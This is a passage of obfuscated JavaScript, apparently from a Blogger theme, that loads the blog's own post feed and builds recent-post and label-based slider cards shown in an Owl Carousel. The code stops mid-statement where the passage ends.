(function(_0x406ae9,_0x1328bb){var _0x50ac50={_0x16506a:0x664,_0x58b64c:'\x67\x41\x26\x4c',_0x35c420:'\x78\x37\x4b\x77',_0x5b83ee:'\x54\x30\x34\x34',_0x63cb3f:'\x31\x53\x70\x47',_0x1a5c43:0x7bd,_0xe2b05:'\x42\x79\x36\x68'},_0x54aa4b=_0x406ae9();function _0x3dae0d(_0x56131f,_0x44f9f7){return _0x286d(_0x56131f-0x1e1,_0x44f9f7);}while(!![]){try{var _0x16c12f=-parseInt(_0x3dae0d(_0x50ac50._0x16506a,_0x50ac50._0x58b64c))/0x1*(-parseInt(_0x3dae0d(0x51a,_0x50ac50._0x35c420))/0x2)+parseInt(_0x3dae0d(0x387,'\x54\x40\x42\x77'))/0x3*(-parseInt(_0x3dae0d(0x7ab,_0x50ac50._0x5b83ee))/0x4)+-parseInt(_0x3dae0d(0x3e0,'\x63\x54\x79\x52'))/0x5*(parseInt(_0x3dae0d(0x40d,_0x50ac50._0x63cb3f))/0x6)+parseInt(_0x3dae0d(0x79f,'\x30\x30\x45\x36'))/0x7*(-parseInt(_0x3dae0d(0x6eb,'\x54\x4e\x49\x5a'))/0x8)+parseInt(_0x3dae0d(_0x50ac50._0x1a5c43,'\x51\x38\x75\x64'))/0x9*(parseInt(_0x3dae0d(0x771,_0x50ac50._0xe2b05))/0xa)+-parseInt(_0x3dae0d(0x6df,'\x40\x56\x6f\x7a'))/0xb+parseInt(_0x3dae0d(0x3bc,'\x67\x41\x26\x4c'))/0xc;if(_0x16c12f===_0x1328bb)break;else _0x54aa4b['push'](_0x54aa4b['shift']());}catch(_0xa84f6b){_0x54aa4b['push'](_0x54aa4b['shift']());}}}(_0x2181,0x2b8ff),$(_0x19a884(0x3ee,'\x4c\x69\x4b\x61')+_0x19a884(0x4a3,'\x53\x76\x49\x5b')+'\x6e\x74')[_0x19a884(0x684,'\x24\x6f\x2a\x50')](function(){var _0x2248d7={_0x5bf3c8:'\x4f\x6f\x21\x5b',_0xca2017:0x53e,_0xb29b92:0x790,_0x25ddf1:'\x29\x30\x31\x76',_0x277969:'\x24\x52\x49\x74',_0x1ba958:0x270,_0x48cd97:'\x43\x30\x49\x76',_0xd7b552:0x6de,_0x112883:0x622,_0x29551e:'\x33\x5b\x51\x44',_0x4159e7:0x265,_0x2a71f8:'\x26\x31\x69\x47',_0x1b0ad9:0x4f0,_0x496c6c:0x350,_0x3efaae:0x352,_0x298202:'\x53\x42\x4c\x26'},_0x3db56a={_0x3bfeb9:0x1c3,_0x1d93a3:0x4c4,_0x599b53:'\x26\x31\x69\x47',_0x484c26:'\x62\x30\x49\x78',_0x1fb592:'\x33\x5b\x51\x44',_0xf793e9:'\x73\x78\x78\x43',_0x5826b1:'\x4c\x64\x49\x46',_0x3155d9:0x398,_0x57f8ab:0x696,_0x263970:'\x52\x53\x79\x63',_0x298710:0x5bc,_0x4715ee:'\x64\x36\x55\x52',_0x214ba3:'\x64\x6e\x4b\x77',_0x2dbfd5:'\x4c\x69\x4b\x61',_0x4375a9:0x179,_0x427ccf:'\x79\x24\x53\x4c',_0x5c6fd2:'\x64\x33\x78\x5b',_0x389893:0x50a,_0x21105f:'\x58\x71\x63\x6f',_0x3dcdf7:0x5c6,_0x3b1d33:0x6f3,_0x1700d5:'\x53\x42\x4c\x26',_0x1e193a:'\x24\x6f\x2a\x50',_0x1f3034:'\x54\x4e\x49\x5a',_0x1303be:'\x59\x64\x50\x73',_0x3beef2:'\x31\x53\x70\x47',_0x1073a9:0x37b,_0x13dbcd:0x283,_0x4ffcc9:'\x79\x24\x53\x4c',_0x2a1c86:0x652,_0x534f2f:'\x30\x30\x45\x36',_0x549972:0x2a4,_0x1c9e60:0x2bb,_0x49579c:'\x4e\x77\x49\x26',_0xa87e25:0x381,_0x411d2e:'\x73\x78\x78\x43',_0x34b1da:0x20f,_0x3a9bd4:'\x50\x66\x44\x65',_0x372e7d:0x392,_0x4ae5f0:0x68b,_0x67339f:0x6f6,_0x2a50ef:'\x40\x56\x6f\x7a',_0x1688a7:'\x44\x32\x42\x35',_0x4f86a8:0x710,_0x1aca74:'\x46\x5d\x4c\x4f',_0x3e73a6:'\x4a\x67\x4a\x74',_0x474770:0x433,_0x36e0d7:0x58d,_0x6d45dd:'\x26\x31\x69\x47',_0x2c2fa6:0x2b0,_0x1c9a4f:0x21c,_0x5f310e:0x5b1,_0x33593f:'\x43\x30\x49\x76',_0x4d54f9:0x42d,_0x53acb6:'\x53\x42\x4c\x26',_0x589335:0x45a,_0x1c03e4:0x401,_0x330af6:'\x42\x79\x36\x68',_0xee764a:0x19b,_0xde3f61:0x4b4,_0x3535b6:'\x31\x5e\x74\x39',_0x19684c:0x244,_0x480643:'\x31\x5e\x74\x39',_0x50d3de:0x33b,_0x3b7be5:0x3d7,_0x516a6e:'\x78\x37\x4b\x77',_0x29169d:0x6b7,_0x591c01:'\x43\x30\x49\x76',_0xbc2c14:0x2f5,_0x181206:0x71f},_0x4ee0f2={_0x53d427:0x38c,_0x11de74:'\x54\x30\x34\x34',_0x439e2d:0x10d,_0x265e7e:'\x73\x78\x78\x43',_0x522c9e:0x5b,_0x10ba17:0x19f,_0x1c9176:'\x62\x58\x26\x26',_0x430325:0x1fb,_0x4adf02:'\x61\x48\x35\x61'},_0x53f556={_0x3511d1:0xb3},_0x5f031e={_0x3f8a12:'\x53\x76\x49\x5b',_0x168817:'\x61\x48\x35\x61',_0x265223:0x115,_0x4ee790:0x292,_0x207fc8:0x1e1,_0x49e8e4:'\x6f\x29\x4c\x33',_0x4b641c:'\x68\x24\x4b\x50',_0x25a314:0x3fd,_0x4659ce:0x16c,_0x2f15d1:'\x76\x49\x7a\x66',_0x2f047f:'\x31\x53\x70\x47',_0x4be603:0x30d,_0x4c3e41:'\x46\x5d\x4c\x4f',_0x3bee2a:0x9a,_0xac6513:0x3ce,_0x14b824:0x23d,_0x16e2ba:'\x31\x5e\x74\x39',_0x507718:0x44,_0x153b82:'\x30\x30\x45\x36',_0x29cd5c:'\x33\x5b\x51\x44',_0x4bf373:0x4a2,_0x4dfd55:'\x54\x30\x34\x34',_0x4ed2f3:0x85,_0x237324:'\x24\x6f\x2a\x50',_0x512e44:0x48,_0x48067a:0x2de,_0x50b50f:'\x37\x64\x21\x26',_0x30b109:0x3f3,_0x437e1d:0x342,_0x277860:'\x24\x52\x49\x74',_0x234f3e:0x440,_0x2ee8c0:0x3b7,_0x12c257:0x1f,_0x2ef4ec:'\x78\x37\x4b\x77',_0x292feb:'\x24\x6f\x2a\x50',_0x828788:0x37a,_0x1f6d04:'\x4c\x69\x4b\x61',_0x4f5e80:0xa8,_0x18b07a:'\x73\x78\x78\x43',_0x49dc3b:'\x29\x30\x31\x76',_0x3a7e03:'\x4c\x69\x4b\x61',_0x45dc57:'\x26\x31\x69\x47',_0x5deb77:'\x62\x58\x26\x26',_0x213303:0x3ae,_0x36217a:0x1bb,_0x114d64:0x100,_0x30b93a:'\x62\x58\x26\x26',_0xeec1f2:0x38,_0x136a50:0x471,_0x1c0f50:'\x61\x48\x35\x61',_0xa79dcc:0x2da,_0x96c2de:0x11c,_0x1eae01:'\x43\x30\x49\x76',_0x271754:'\x4a\x67\x4a\x74',_0x495896:0x36,_0x56d6e9:'\x53\x42\x4c\x26',_0x46ef91:0x81,_0x51faa2:'\x4f\x6f\x21\x5b',_0x2315a1:0xe4,_0x7c023a:'\x53\x21\x55\x42',_0x94cc97:0x11e,_0x557535:'\x4c\x69\x4b\x61',_0x197a03:0xa9,_0x58a445:0x241,_0x314369:'\x59\x47\x70\x64',_0x2478d3:'\x54\x30\x34\x34',_0xb5a084:0x3f1,_0x29f4e2:0x244,_0x533180:0x10,_0x487822:'\x65\x28\x53\x70',_0x188317:0x366,_0x171599:'\x54\x40\x42\x77',_0x248692:0xf4,_0x33042e:0x334,_0x320f4c:0xea,_0x20e60d:0x5c,_0x5dad62:0x2e2,_0xde09b3:'\x52\x53\x79\x63',_0x52828a:0xf0};function _0x9f012e(_0x5754e4,_0x286342){return _0x19a884(_0x5754e4-0x162,_0x286342);}var _0x5ccd5e=$(this)[_0x9f012e(0x2e7,_0x2248d7._0x5bf3c8)](_0x9f012e(_0x2248d7._0xca2017,'\x79\x24\x53\x4c'))[_0x9f012e(_0x2248d7._0xb29b92,_0x2248d7._0x25ddf1)](_0x9f012e(0x4ef,_0x2248d7._0x277969)),_0x553422=$(this)[_0x9f012e(_0x2248d7._0x1ba958,_0x2248d7._0x48cd97)](_0x9f012e(0x224,'\x59\x47\x70\x64'))['\x61\x74\x74\x72'](_0x9f012e(0x74b,'\x68\x24\x4b\x50'));if(_0x553422['\x6d\x61\x74\x63\x68']('\x72\x65\x63\x65\x6e\x74'))$[_0x9f012e(_0x2248d7._0xd7b552,'\x4e\x77\x49\x26')]({'\x75\x72\x6c':_0x9f012e(_0x2248d7._0x112883,_0x2248d7._0x29551e)+_0x9f012e(0x502,'\x68\x50\x5d\x23')+_0x9f012e(0x709,'\x65\x28\x53\x70')+_0x9f012e(0x669,_0x2248d7._0x5bf3c8)+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d'+jslide,'\x74\x79\x70\x65':_0x9f012e(0x34a,'\x54\x30\x34\x34'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x9f012e(_0x2248d7._0x4159e7,_0x2248d7._0x2a71f8),'\x73\x75\x63\x63\x65\x73\x73':function(_0xcf20fb){var _0x5d419e={_0xbb4507:'\x26\x31\x69\x47',_0x138c4b:'\x26\x31\x69\x47',_0x3fe950:'\x4e\x77\x49\x26'},_0xff38f2={_0x9ffeb2:'\x79\x24\x53\x4c',_0x55a927:0x6be,_0x5cef4c:'\x2a\x56\x35\x4d'},_0x4bc82c={_0x29da76:0x33d},_0x1bc3af='',_0x3f1be6=_0x16451c('\x68\x24\x4b\x50',0x2d)+_0x16451c(_0x5f031e._0x3f8a12,0x395)+_0x16451c(_0x5f031e._0x168817,0x488);for(var _0x50e305=0x0;_0x50e305<_0xcf20fb['\x66\x65\x65\x64'][_0x16451c('\x54\x40\x42\x77',-0x100)]['\x6c\x65\x6e\x67\x74\x68'];_0x50e305++){for(var _0x3c56ce=0x0;_0x3c56ce<_0xcf20fb[_0x16451c('\x37\x64\x21\x26',_0x5f031e._0x265223)][_0x16451c('\x37\x64\x21\x26',_0x5f031e._0x4ee790)][_0x50e305][_0x16451c('\x53\x42\x4c\x26',_0x5f031e._0x207fc8)][_0x16451c(_0x5f031e._0x49e8e4,0xd4)];_0x3c56ce++){if(_0xcf20fb[_0x16451c(_0x5f031e._0x4b641c,0x2f6)][_0x16451c('\x73\x78\x78\x43',_0x5f031e._0x25a314)][_0x50e305][_0x16451c('\x68\x50\x5d\x23',_0x5f031e._0x4659ce)][_0x3c56ce][_0x16451c(_0x5f031e._0x2f15d1,0x27b)]==_0x16451c(_0x5f031e._0x2f047f,_0x5f031e._0x4be603)){_0x1bc3af=_0xcf20fb['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79'][_0x50e305][_0x16451c(_0x5f031e._0x4c3e41,-_0x5f031e._0x3bee2a)][_0x3c56ce][_0x16451c(_0x5f031e._0x168817,_0x5f031e._0xac6513)];break;}}var _0x1e6b31=_0xcf20fb[_0x16451c('\x79\x24\x53\x4c',-0x10f)][_0x16451c('\x24\x52\x49\x74',_0x5f031e._0x14b824)][_0x50e305]['\x74\x69\x74\x6c\x65']['\x24\x74'],_0x717d9a=_0xcf20fb[_0x16451c(_0x5f031e._0x16e2ba,-_0x5f031e._0x507718)][_0x16451c(_0x5f031e._0x153b82,0x1c4)][_0x50e305][_0x16451c('\x41\x7a\x41\x6e',0x28b)][0x0][_0x16451c(_0x5f031e._0x29cd5c,_0x5f031e._0x4bf373)],_0x10924f=_0xcf20fb[_0x16451c('\x63\x5d\x35\x68',0x2b6)][_0x16451c('\x51\x38\x75\x64',0x46e)][_0x50e305]['\x61\x75\x74\x68\x6f\x72'][0x0]['\x6e\x61\x6d\x65']['\x24\x74'],_0x16d67d=_0xcf20fb['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79'][_0x50e305][_0x16451c(_0x5f031e._0x4dfd55,_0x5f031e._0x4ed2f3)]['\x24\x74'],_0x5dcab3=_0x16d67d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0x4),_0x471506=_0x16d67d[_0x16451c('\x6f\x29\x4c\x33',0x3f7)](0x5,0x7),_0x4c2aa1=_0x16d67d[_0x16451c('\x4a\x67\x4a\x74',0xff)](0x8,0xa),_0xf7e62c=mNTH[parseInt(_0x471506,0xa)]+'\x20'+_0x4c2aa1+'\x2c\x20'+_0x5dcab3,_0x41ffaa=_0xcf20fb[_0x16451c('\x53\x21\x55\x42',0x76)][_0x16451c(_0x5f031e._0x237324,-_0x5f031e._0x512e44)][_0x50e305][_0x16451c('\x4c\x64\x49\x46',_0x5f031e._0x48067a)]['\x24\x74'],_0x27a92c=$('\x3c\x64\x69\x76\x3e')[_0x16451c(_0x5f031e._0x50b50f,_0x5f031e._0x30b109)](_0x41ffaa);snippets=_0x41ffaa[_0x16451c('\x59\x47\x70\x64',_0x5f031e._0x437e1d)](/<\S[^>]*>/g,'');if(0x32<snippets[_0x16451c(_0x5f031e._0x277860,_0x5f031e._0x234f3e)]&&(snippets=snippets['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0x96)+_0x16451c('\x54\x30\x34\x34',_0x5f031e._0x2ee8c0)),_0x41ffaa['\x69\x6e\x64\x65\x78\x4f\x66'](_0x16451c(_0x5f031e._0x153b82,_0x5f031e._0x12c257)+_0x16451c(_0x5f031e._0x2ef4ec,0x287)+_0x16451c(_0x5f031e._0x292feb,_0x5f031e._0x828788))>-0x1)var _0x405745=_0xcf20fb[_0x16451c(_0x5f031e._0x1f6d04,_0x5f031e._0x4f5e80)][_0x16451c(_0x5f031e._0x18b07a,0x3fd)][_0x50e305][_0x16451c('\x31\x53\x70\x47',0x25d)+_0x16451c(_0x5f031e._0x49dc3b,-0x102)][_0x16451c(_0x5f031e._0x3a7e03,0x4b3)],_0x16939d=_0x405745;else{if(_0x41ffaa[_0x16451c(_0x5f031e._0x45dc57,0x70)](_0x16451c(_0x5f031e._0x5deb77,0x28c))>-0x1)var _0xe2ba5f=_0x27a92c[_0x16451c('\x51\x38\x75\x64',0x18c)](_0x16451c('\x51\x38\x75\x64',_0x5f031e._0x213303))[_0x16451c('\x73\x78\x78\x43',_0x5f031e._0x36217a)]('\x73\x72\x63'),_0x16939d=_0xe2ba5f;else var _0x16939d=noIMG;}_0x3f1be6+=_0x16451c('\x2a\x56\x35\x4d',_0x5f031e._0x114d64)+_0x16451c(_0x5f031e._0x30b93a,_0x5f031e._0xeec1f2)+_0x16451c('\x4f\x6f\x21\x5b',0x87)+_0x16451c(_0x5f031e._0x153b82,_0x5f031e._0x136a50)+'\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x74'+_0x16451c(_0x5f031e._0x1c0f50,-0x11a)+_0x16451c(_0x5f031e._0x2f15d1,_0x5f031e._0xa79dcc)+_0x1bc3af+_0x16451c('\x64\x33\x78\x5b',_0x5f031e._0x96c2de)+_0x1e6b31+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x16451c(_0x5f031e._0x1eae01,-0x95)+_0x16451c(_0x5f031e._0x271754,0x47e)+_0x16451c('\x68\x50\x5d\x23',_0x5f031e._0x495896)+_0x16451c(_0x5f031e._0x56d6e9,_0x5f031e._0x46ef91))+_0x1e6b31+(_0x16451c(_0x5f031e._0x51faa2,-_0x5f031e._0x2315a1)+'\x3d\x22')+_0x16939d+_0x16451c('\x68\x24\x4b\x50',0x43f)+imglazy+'\x22\x20\x77\x69\x64\x74\x68\x3d\x22'+widthSize+_0x16451c(_0x5f031e._0x7c023a,0x2f1)+heightSize+_0x16451c(_0x5f031e._0x49e8e4,_0x5f031e._0x94cc97)+_0x1e6b31+(_0x16451c(_0x5f031e._0x557535,_0x5f031e._0x197a03)+_0x16451c(_0x5f031e._0x4dfd55,_0x5f031e._0x58a445)+'\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d'+_0x16451c(_0x5f031e._0x314369,-_0x5f031e._0xeec1f2)+_0x16451c(_0x5f031e._0x2478d3,_0x5f031e._0xb5a084)+_0x16451c(_0x5f031e._0x45dc57,0x2d9)+_0x16451c('\x37\x64\x21\x26',0x7f)+'\x3d\x22\x2f\x73\x65\x61\x72\x63\x68\x2f'+'\x6c\x61\x62\x65\x6c\x2f')+_0x717d9a+(_0x16451c('\x54\x4e\x49\x5a',_0x5f031e._0x29f4e2)+_0x16451c('\x29\x30\x31\x76',0x34c)+'\x6c\x65\x3d\x22')+_0x717d9a+'\x22\x3e'+_0x717d9a+(_0x16451c('\x64\x33\x78\x5b',-_0x5f031e._0x533180)+_0x16451c('\x68\x24\x4b\x50',0x49b)+_0x16451c(_0x5f031e._0x487822,_0x5f031e._0x188317)+_0x16451c(_0x5f031e._0x171599,_0x5f031e._0x248692))+_0x1bc3af+_0x16451c(_0x5f031e._0x50b50f,0x180)+_0x1e6b31+'\x22\x3e'+_0x1e6b31+('\x3c\x2f\x61\x3e\x3c\x2f\x68\x32\x3e\x3c'+_0x16451c(_0x5f031e._0x16e2ba,0x35)+_0x16451c(_0x5f031e._0x4b641c,_0x5f031e._0x33042e)+_0x16451c('\x4f\x6f\x21\x5b',-_0x5f031e._0x320f4c)+'\x73\x73\x3d\x22\x72\x63\x44\x54\x65\x22'+'\x3e')+_0xf7e62c+('\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69'+_0x16451c('\x59\x64\x50\x73',0x1de)+_0x16451c('\x42\x79\x36\x68',-_0x5f031e._0x20e60d));}_0x3f1be6+=_0x16451c(_0x5f031e._0x2ef4ec,-0x2);function _0x16451c(_0x4a70ae,_0x48dcd1){return _0x9f012e(_0x48dcd1- -_0x4bc82c._0x29da76,_0x4a70ae);}$(_0x16451c(_0x5f031e._0x50b50f,_0x5f031e._0x5dad62)+'\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74\x65'+'\x6e\x74')[_0x16451c(_0x5f031e._0xde09b3,_0x5f031e._0x52828a)](function(){var _0x5dbce9={_0x32ebde:0x262,_0x33332f:'\x6f\x29\x4c\x33',_0x1310a0:0x789,_0x32895f:0x52a},_0x56a1a8={_0xcfd998:0x128,_0x5a2b95:0x204,_0x32c08a:'\x43\x30\x49\x76'};function _0x2c3082(_0xe3e72a,_0x194c16){return _0x16451c(_0x194c16,_0xe3e72a-0x5);}$(this)['\x68\x74\x6d\x6c'](_0x3f1be6),($(_0x2c3082(-0x81,_0x5d419e._0xbb4507)+'\x72\x6f\x75\x73\x65\x6c')['\x6f\x77\x6c\x43\x61\x72\x6f\x75\x73\x65'+'\x6c']({'\x69\x74\x65\x6d\x73':0x3,'\x6c\x61\x7a\x79\x4c\x6f\x61\x64':!![],'\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64':0x226,'\x6e\x61\x76':!0x0,'\x6c\x6f\x6f\x70':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64':0x1f4,'\x64\x6f\x74\x73':!![],'\x6d\x61\x72\x67\x69\x6e':0x14,'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':{0x0:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x140:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x168:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x180:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x19e:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x1e0:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x203:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x370:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x400:{'\x69\x74\x65\x6d\x73':0x3,'\x6e\x61\x76':!0x0},0x492:{'\x69\x74\x65\x6d\x73':0x4,'\x6e\x61\x76':!0x0}}}),$('\x2e\x6f\x77\x6c\x2d\x63\x61\x72\x6f\x75'+'\x73\x65\x6c')[_0x2c3082(0x3b2,_0x5d419e._0x138c4b)](function(){var _0x394b15={_0x259a92:'\x64\x6e\x4b\x77'},_0x59ca43={_0x528e8f:0x447};function _0x1f6cbf(_0x2e9540,_0x275ca0){return _0x2c3082(_0x2e9540-_0x59ca43._0x528e8f,_0x275ca0);}$(this)[_0x1f6cbf(0x329,_0xff38f2._0x9ffeb2)](_0x1f6cbf(_0xff38f2._0x55a927,'\x54\x30\x34\x34'))[_0x1f6cbf(0x55e,_0xff38f2._0x5cef4c)](function(_0xf072a5){function _0x345223(_0xb4bbb2,_0x17aa05){return _0x1f6cbf(_0x17aa05- -0x3c0,_0xb4bbb2);}$(this)[_0x345223(_0x394b15._0x259a92,0x7)]('\x61\x72\x69\x61\x2d\x6c\x61\x62\x65\x6c',_0xf072a5+0x1);});}),$(this)['\x66\x69\x6e\x64'](_0x2c3082(0x47,'\x44\x32\x42\x35'))[_0x2c3082(0x4f,_0x5d419e._0x3fe950)](function(){var _0x53b155={_0xfdb00e:'\x51\x38\x75\x64',_0x22bdb8:0xd9,_0x3ea438:0x78};function _0x45b7b9(_0x3eaa45,_0x1210f2){return _0x2c3082(_0x1210f2-0x364,_0x3eaa45);}$(this)[_0x45b7b9('\x33\x5b\x51\x44',_0x5dbce9._0x32ebde)](_0x45b7b9(_0x5dbce9._0x33332f,_0x5dbce9._0x1310a0),function(_0x46e488,_0x280b31){function _0x45a27c(_0x58f731,_0x3857bb){return _0x45b7b9(_0x58f731,_0x3857bb- -0x491);}return _0x280b31[_0x45a27c(_0x53b155._0xfdb00e,-_0x53b155._0x22bdb8)](_0x45a27c('\x24\x6f\x2a\x50',0x1e0)+'\x70\x67','\x2f\x6d\x61\x78\x72\x65\x73\x64\x65\x66'+_0x45a27c('\x53\x42\x4c\x26',-_0x53b155._0x3ea438));})[_0x45b7b9('\x54\x4e\x49\x5a',_0x5dbce9._0x32895f)]('\x64\x61\x74\x61\x2d\x73\x72\x63',function(_0x4d2b2e,_0x37ac81){var _0x227c65={_0x1c488c:0x338};function _0x2b03ae(_0x33c7c4,_0x329705){return _0x45b7b9(_0x329705,_0x33c7c4- -_0x227c65._0x1c488c);}return _0x37ac81[_0x2b03ae(_0x56a1a8._0xcfd998,'\x26\x31\x69\x47')](_0x2b03ae(_0x56a1a8._0x5a2b95,_0x56a1a8._0x32c08a),_0x2b03ae(0x9e,'\x63\x5d\x35\x68'));});}));});}});else _0x553422[_0x9f012e(0x22a,'\x68\x50\x5d\x23')]('\x73\x6c\x69\x64\x65')&&$['\x61\x6a\x61\x78']({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x9f012e(_0x2248d7._0x1b0ad9,'\x59\x47\x70\x64')+_0x9f012e(_0x2248d7._0x496c6c,'\x52\x53\x79\x63')+_0x5ccd5e+('\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e\x2d'+'\x69\x6e\x2d\x73\x63\x72\x69\x70\x74\x26'+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d')+jslide,'\x74\x79\x70\x65':'\x67\x65\x74','\x64\x61\x74\x61\x54\x79\x70\x65':_0x9f012e(_0x2248d7._0x3efaae,_0x2248d7._0x298202),'\x73\x75\x63\x63\x65\x73\x73':function(_0x327886){var _0xd7128c={_0x504ad5:'\x54\x40\x42\x77'},_0x7ec723={_0xe1925c:0x311},_0x5514e6='';function _0x2aefc3(_0x872dfc,_0x4d095c){return _0x9f012e(_0x872dfc- -_0x53f556._0x3511d1,_0x4d095c);}var _0x5219fd=_0x2aefc3(_0x3db56a._0x3bfeb9,'\x62\x30\x49\x78')+_0x2aefc3(_0x3db56a._0x1d93a3,_0x3db56a._0x599b53)+_0x2aefc3(0x488,_0x3db56a._0x484c26);for(var _0x3ac653=0x0;_0x3ac653<_0x327886['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79']['\x6c\x65\x6e\x67\x74\x68'];_0x3ac653++){for(var _0x5c0038=0x0;_0x5c0038<_0x327886[_0x2aefc3(0x694,_0x3db56a._0x1fb592)][_0x2aefc3(0x687,_0x3db56a._0xf793e9)][_0x3ac653][_0x2aefc3(0x3a0,_0x3db56a._0x5826b1)][_0x2aefc3(0x200,'\x50\x66\x44\x65')];_0x5c0038++){if(_0x327886[_0x2aefc3(_0x3db56a._0x3155d9,'\x24\x52\x49\x74')][_0x2aefc3(_0x3db56a._0x57f8ab,'\x64\x36\x55\x52')][_0x3ac653][_0x2aefc3(0x599,'\x64\x36\x55\x52')][_0x5c0038][_0x2aefc3(0x5ba,'\x6f\x29\x4c\x33')]==_0x2aefc3(0x484,_0x3db56a._0x263970)){_0x5514e6=_0x327886[_0x2aefc3(_0x3db56a._0x298710,_0x3db56a._0x4715ee)]['\x65\x6e\x74\x72\x79'][_0x3ac653][_0x2aefc3(0x722,_0x3db56a._0x214ba3)][_0x5c0038][_0x2aefc3(0x3a7,_0x3db56a._0x2dbfd5)];break;}}var _0x31facb=_0x327886[_0x2aefc3(_0x3db56a._0x4375a9,'\x4c\x64\x49\x46')][_0x2aefc3(0x1ec,'\x65\x28\x53\x70')][_0x3ac653][_0x2aefc3(0x197,_0x3db56a._0x427ccf)]['\x24\x74'],_0x333f58=_0x327886[_0x2aefc3(0x1e3,'\x62\x58\x26\x26')][_0x2aefc3(0x370,_0x3db56a._0x5c6fd2)][_0x3ac653][_0x2aefc3(_0x3db56a._0x389893,_0x3db56a._0x21105f)][0x0][_0x2aefc3(_0x3db56a._0x3dcdf7,_0x3db56a._0x5826b1)],_0x418811=_0x327886[_0x2aefc3(_0x3db56a._0x3b1d33,_0x3db56a._0x1700d5)][_0x2aefc3(0x242,_0x3db56a._0x1e193a)][_0x3ac653][_0x2aefc3(0x18e,_0x3db56a._0x1f3034)][0x0][_0x2aefc3(0x3ad,_0x3db56a._0x1303be)]['\x24\x74'],_0x705feb=_0x327886['\x66\x65\x65\x64'][_0x2aefc3(0x1cf,_0x3db56a._0x3beef2)][_0x3ac653][_0x2aefc3(_0x3db56a._0x1073a9,'\x52\x53\x79\x63')]['\x24\x74'],_0x5341f3=_0x705feb[_0x2aefc3(_0x3db56a._0x13dbcd,_0x3db56a._0x4ffcc9)](0x0,0x4),_0x1f77aa=_0x705feb[_0x2aefc3(_0x3db56a._0x2a1c86,'\x4e\x77\x49\x26')](0x5,0x7),_0xc2b3a3=_0x705feb[_0x2aefc3(0x459,_0x3db56a._0x534f2f)](0x8,0xa),_0x5454b0=mNTH[parseInt(_0x1f77aa,0xa)]+'\x20'+_0xc2b3a3+'\x2c\x20'+_0x5341f3,_0xd1839e=_0x327886[_0x2aefc3(0x71a,'\x61\x48\x35\x61')][_0x2aefc3(0x370,'\x64\x33\x78\x5b')][_0x3ac653][_0x2aefc3(_0x3db56a._0x549972,'\x2a\x56\x35\x4d')]['\x24\x74'],_0x1b5d70=$('\x3c\x64\x69\x76\x3e')[_0x2aefc3(_0x3db56a._0x1c9e60,_0x3db56a._0x49579c)](_0xd1839e);snippets=_0xd1839e[_0x2aefc3(_0x3db56a._0xa87e25,_0x3db56a._0x599b53)](/<\S[^>]*>/g,'');if(0x32<snippets[_0x2aefc3(0x3c4,_0x3db56a._0x411d2e)]&&(snippets=snippets[_0x2aefc3(_0x3db56a._0x34b1da,'\x29\x30\x31\x76')](0x0,0x96)+_0x2aefc3(0x41d,_0x3db56a._0x3a9bd4)),_0xd1839e[_0x2aefc3(0x6bc,'\x67\x41\x26\x4c')](_0x2aefc3(_0x3db56a._0x372e7d,'\x76\x49\x7a\x66')+_0x2aefc3(_0x3db56a._0x4ae5f0,'\x64\x6e\x4b\x77')+_0x2aefc3(0x304,'\x40\x56\x6f\x7a'))>-0x1)var _0x4e6d18=_0x327886[_0x2aefc3(_0x3db56a._0x67339f,_0x3db56a._0x2a50ef)][_0x2aefc3(0x699,'\x29\x30\x31\x76')][_0x3ac653][_0x2aefc3(0x4e9,'\x33\x5b\x51\x44')+_0x2aefc3(0x33f,_0x3db56a._0x1688a7)][_0x2aefc3(0x43a,'\x53\x21\x55\x42')],_0xdc3fa5=_0x4e6d18;else{if(_0xd1839e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2aefc3(0x50b,'\x4a\x67\x4a\x74'))>-0x1)var _0x5590d7=_0x1b5d70[_0x2aefc3(_0x3db56a._0x4f86a8,'\x29\x30\x31\x76')]('\x69\x6d\x67\x3a\x66\x69\x72\x73\x74')['\x61\x74\x74\x72']('\x73\x72\x63'),_0xdc3fa5=_0x5590d7;else var 